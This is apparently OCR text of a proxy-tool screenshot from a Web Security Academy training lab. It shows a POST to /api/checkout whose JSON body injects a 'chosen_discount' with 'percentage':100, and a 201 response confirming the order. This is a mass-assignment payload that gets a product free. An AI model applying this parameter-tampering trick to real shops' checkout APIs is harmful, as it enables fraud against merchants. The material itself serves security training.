 Send
Cancel
<
>
Target: https://0ab100d004a7364982d2026a005200d2.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/checkout HTTP/2
2 Host: 0ab100d004a7364982d2026a005200d2.web-security-academy.net
3 Cookie: session=RftTDYb0cN0205K6uFfkN7pE2MTHh9pi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab100d004a7364982d2026a005200d2.web-security-academy.net/cart
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 178
15
16 {
17 "chosen_discount":{
18 "percentage":100
19 },
20 "chosen_products":[
21 {
22 "product_id":"1",
23 "quantity":1
24 }
25 ]
26 }
27
28
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Notes